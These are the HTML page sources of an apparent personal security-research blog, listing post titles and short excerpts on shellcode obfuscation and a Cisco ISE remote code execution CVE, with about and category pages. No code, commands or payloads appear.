
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Arthsome</title>
  <meta name="description" content="Vulnerability analysis, threat research, and incident response by Arthsome." />
  <link rel="stylesheet" href="assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="index.html" class="brand" style="text-decoration:none">Arthsome</a>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html" class="active">Home</a></li>
      <li><a href="posts/index.html">Posts</a></li>
      <li><a href="categories/index.html">Categories</a></li>
      <li><a href="about/index.html">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor">
        <rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/>
      </svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <section class="hero">
      <div class="hero-content">
        <h1 class="hero-title">Security Research <span>& Analysis</span></h1>
        <p class="hero-desc">
          Independent vulnerability analysis, reverse engineering, and incident
          response documentation. Published for defensive purposes only.
        </p>
      </div>
    </section>

    <section>
      <div class="section-head">
        <h2 class="section-title">Recent Posts</h2>
        <a href="posts/index.html" class="view-all">All Posts &rarr;</a>
      </div>

      <div class="post-list">
        <a class="post-card" href="posts/wht-shellcode-obfuscation/index.html">
          <div>
            <div class="post-card-meta">
              <span class="tag-severity medium">Technique</span>
              <span class="tag-type">Obfuscation</span>
              <span class="tag-type">Signal Processing</span>
              <span class="post-date">2026-03-27</span>
            </div>
            <div class="post-card-title">Payload Obfuscation via Walsh-Hadamard Transform</div>
            <div class="post-card-excerpt">
              Using the Fast Walsh-Hadamard Transform with spectral permutation keying to hide shellcode in integer noise. No floating point, no crypto-constants, no math library.
            </div>
          </div>
        </a>
        <a class="post-card" href="posts/cve-2025-20281/index.html">
          <div>
            <div class="post-card-meta">
              <span class="tag-severity critical">Critical</span>
              <span class="tag-type">CVE</span>
              <span class="tag-type">RCE</span>
              <span class="post-date">2026-02-10</span>
            </div>
            <div class="post-card-title">CVE-2025-20281 &mdash; Unauthenticated RCE in Cisco ISE</div>
            <div class="post-card-excerpt">
              Input validation failure in the Cisco ISE management API allows unauthenticated command execution with elevated privileges. CVSS 10.0.
            </div>
          </div>
        </a>
      </div>
    </section>

    <section style="margin-top:40px">
      <div class="section-head">
        <h2 class="section-title">Research Areas</h2>
      </div>
      <div style="display:flex;flex-wrap:wrap;gap:6px">
        <span class="tag-type" style="padding:4px 10px">Vulnerability Analysis</span>
        <span class="tag-type" style="padding:4px 10px">Network Security</span>
        <span class="tag-type" style="padding:4px 10px">Incident Response</span>
        <span class="tag-type" style="padding:4px 10px">Threat Intelligence</span>
        <span class="tag-type" style="padding:4px 10px">Forensics</span>
        <span class="tag-type" style="padding:4px 10px">Detection Engineering</span>
      </div>
    </section>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="index.html">Home</a>
      <a href="posts/index.html">Posts</a>
      <a href="categories/index.html">Categories</a>
      <a href="about/index.html">About</a>
    </div>
  </div>
</footer>

<script>
  document.getElementById('nav-toggle').addEventListener('click', function(){
    document.getElementById('nav-links').classList.toggle('open');
  });
</script>
</body>
</html>
</file>

<file: about/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>About &mdash; Arthsome</title>
  <meta name="description" content="Arthsome — cybersecurity enthusiast and independent security researcher." />
  <link rel="stylesheet" href="../assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="../index.html" class="brand" style="text-decoration:none">Arthsome</a>
    <ul class="nav-links" id="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="../posts/index.html">Posts</a></li>
      <li><a href="../categories/index.html">Categories</a></li>
      <li><a href="index.html" class="active">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor"><rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/></svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <div class="profile-card">
      <div class="avatar">A</div>
      <div>
        <div class="profile-name">Arthsome</div>
        <div class="profile-handle">Cybersecurity Enthusiast</div>
        <p class="profile-bio">Cybersecurity enthusiast with an interest in vulnerability research, CTF challenges, and offensive/defensive security. All research is published for educational and defensive purposes only.</p>
      </div>
    </div>

    <div class="content-block">
      <h2>Interests</h2>
      <div class="skills-grid">
        <span class="skill-tag">Vulnerability Research</span>
        <span class="skill-tag">CTF Challenges</span>
        <span class="skill-tag">Penetration Testing</span>
        <span class="skill-tag">Malware Analysis</span>
        <span class="skill-tag">Detection Engineering</span>
        <span class="skill-tag">Digital Forensics</span>
        <span class="skill-tag">Threat Intelligence</span>
        <span class="skill-tag">Network Security</span>
      </div>
    </div>

    <div class="content-block">
      <h2>Disclosure Policy</h2>
      <p>CVE reports and vulnerability analyses are published only after an official vendor patch or responsible disclosure process is complete. No exploit code or working payloads are ever included.</p>
    </div>

    <div class="content-block">
      <h2>Contact</h2>
      <p>For security-related inquiries, vulnerability coordination, or responsible disclosure: <a href="mailto:v8k2xf@proton.me">v8k2xf@proton.me</a></p>
    </div>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="../index.html">Home</a>
      <a href="../posts/index.html">Posts</a>
      <a href="../categories/index.html">Categories</a>
      <a href="index.html">About</a>
    </div>
  </div>
</footer>

<script>document.getElementById('nav-toggle').addEventListener('click',function(){document.getElementById('nav-links').classList.toggle('open');});</script>
</body>
</html>
</file>

<file: categories/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Categories &mdash; Arthsome</title>
  <meta name="description" content="Browse security research by category." />
  <link rel="stylesheet" href="../assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="../index.html" class="brand" style="text-decoration:none">Arthsome <span style="color:var(--text-3);font-weight:400;font-size:12px;margin-left:4px">v8k2xf</span></a>
    <ul class="nav-links" id="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="../posts/index.html">Posts</a></li>
      <li><a href="index.html" class="active">Categories</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor"><rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/></svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <div class="archive-header">
      <h1>Categories</h1>
      <p>Browse research by topic.</p>
    </div>

    <div class="categories-grid">
      <a class="category-card" href="security-research/index.html">
        <div>
          <div class="category-card-name">Security Research</div>
          <div class="category-card-desc">CVE analyses, vulnerability reports, threat intelligence, and detection artefacts.</div>
          <span class="post-count" style="margin-top:4px;display:inline-block">1 post</span>
        </div>
      </a>
      <a class="category-card" href="writeups/index.html">
        <div>
          <div class="category-card-name">Writeups &amp; Walkthroughs</div>
          <div class="category-card-desc">CTF solutions, penetration testing exercises, and methodology notes.</div>
          <span class="post-count" style="margin-top:4px;display:inline-block">0 posts</span>
        </div>
      </a>
    </div>

    <section style="margin-top:40px">
      <div class="section-head">
        <h2 class="section-title">All Recent Posts</h2>
        <a href="../posts/index.html" class="view-all">View All &rarr;</a>
      </div>
      <div class="post-list">
        <a class="post-card" href="../posts/cve-2025-20281/index.html">
          <div>
            <div class="post-card-meta">
              <span class="tag-severity critical">Critical</span>
              <span class="tag-type">CVE</span>
              <span class="post-date">2026-02-10</span>
            </div>
            <div class="post-card-title">CVE-2025-20281 &mdash; Unauthenticated RCE in Cisco ISE</div>
            <div class="post-card-excerpt">Input validation failure in the Cisco ISE management API allows unauthenticated command execution. CVSS 10.0.</div>
          </div>
        </a>
      </div>
    </section>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="../index.html">Home</a>
      <a href="../posts/index.html">Posts</a>
      <a href="index.html">Categories</a>
      <a href="../about/index.html">About</a>
    </div>
  </div>
</footer>

<script>document.getElementById('nav-toggle').addEventListener('click',function(){document.getElementById('nav-links').classList.toggle('open');});</script>
</body>
</html>
</file>

<file: posts/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Posts &mdash; Arthsome</title>
  <meta name="description" content="All security research posts by Arthsome." />
  <link rel="stylesheet" href="../assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="../index.html" class="brand" style="text-decoration:none">Arthsome <span style="color:var(--text-3);font-weight:400;font-size:12px;margin-left:4px">v8k2xf</span></a>
    <ul class="nav-links" id="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="index.html" class="active">Posts</a></li>
      <li><a href="../categories/index.html">Categories</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor"><rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/></svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <div class="archive-header">
      <h1>Posts</h1>
      <p>Vulnerability analysis, CVE reports, and defensive research.</p>
    </div>

    <div class="post-list">
      <a class="post-card" href="wht-shellcode-obfuscation/index.html">
        <div>
          <div class="post-card-meta">
            <span class="tag-severity medium">Technique</span>
            <span class="tag-type">Obfuscation</span>
            <span class="tag-type">Signal Processing</span>
            <span class="tag-type">Evasion</span>
            <span class="post-date">2026-03-27</span>
          </div>
          <div class="post-card-title">Payload Obfuscation via Walsh-Hadamard Transform</div>
          <div class="post-card-excerpt">Using the Fast Walsh-Hadamard Transform with spectral permutation keying to hide shellcode in integer noise. No floating point, no crypto-constants, no math library.</div>
        </div>
      </a>
      <a class="post-card" href="cve-2025-20281/index.html">
        <div>
          <div class="post-card-meta">
            <span class="tag-severity critical">Critical</span>
            <span class="tag-type">CVE</span>
            <span class="tag-type">RCE</span>
            <span class="tag-type">Cisco ISE</span>
            <span class="post-date">2026-02-10</span>
          </div>
          <div class="post-card-title">CVE-2025-20281 &mdash; Unauthenticated Remote Code Execution in Cisco Identity Services Engine</div>
          <div class="post-card-excerpt">Input validation failure in the ISE management API allows unauthenticated attackers to execute arbitrary commands with elevated privileges. CVSS 10.0.</div>
        </div>
      </a>
    </div>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="../index.html">Home</a>
      <a href="index.html">Posts</a>
      <a href="../categories/index.html">Categories</a>
      <a href="../about/index.html">About</a>
    </div>
  </div>
</footer>

<script>document.getElementById('nav-toggle').addEventListener('click',function(){document.getElementById('nav-links').classList.toggle('open');});</script>
</body>
</html>
</file>

<file: categories/cve-reports/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>CVE Reports &mdash; Arthsome</title>
  <meta name="description" content="In-depth CVE analysis reports with detection rules and mitigation." />
  <link rel="stylesheet" href="../../assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="../../index.html" class="brand" style="text-decoration:none">Arthsome <span style="color:var(--text-3);font-weight:400;font-size:12px;margin-left:4px">v8k2xf</span></a>
    <ul class="nav-links" id="nav-links">
      <li><a href="../../index.html">Home</a></li>
      <li><a href="../../posts/index.html">Posts</a></li>
      <li><a href="../index.html" class="active">Categories</a></li>
      <li><a href="../../about/index.html">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor"><rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/></svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <div class="cat-archive-header">
      <div>
        <nav style="font-family:var(--font-mono);font-size:12px;color:var(--text-3);margin-bottom:8px">
          <a href="../index.html" style="color:var(--text-3)">Categories</a>
          <span style="margin:0 6px;color:var(--border-hi)">&rsaquo;</span>
          <span>CVE Reports</span>
        </nav>
        <h1 class="cat-archive-title">CVE Reports</h1>
        <p class="cat-archive-desc">In-depth analysis of publicly disclosed CVEs. Each report covers the vulnerability mechanism, detection rules, forensic guidance, and mitigation. Published only after an official vendor patch is available.</p>
      </div>
    </div>

    <div class="post-list">
      <a class="post-card" href="../../posts/cve-2025-20281/index.html">
        <div>
          <div class="post-card-meta">
            <span class="tag-severity critical">Critical</span>
            <span class="tag-type">RCE</span>
